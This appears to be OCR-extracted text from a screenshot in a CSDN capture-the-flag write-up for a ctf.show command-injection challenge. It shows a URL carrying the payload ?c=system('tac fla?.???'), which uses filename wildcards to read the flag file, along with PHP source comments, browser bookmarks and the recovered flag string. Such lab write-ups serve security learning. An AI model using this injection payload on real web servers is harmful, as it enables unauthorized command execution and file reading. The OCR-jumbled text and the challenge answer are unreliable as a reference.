 23554924-0138-40ee-8e7d-a95db1950cfa.challenge.ctf.show/?c=system('tac fla?.???');
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 ctf.show q1jun's Blog - q1jun... 阿里云网站运维检测... 移动设备上的书签
$flag = 'ctfshow{e02dcb40-227b-4906-95f3-d62e108b6d75}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 00:14:17 # @Last Modified by: h1xa # @Date: 2020-09-04 00:14:07
# @Author: h1xa # -*- coding: utf-8 -*- /*
腾
讯
CSDN @Saber12_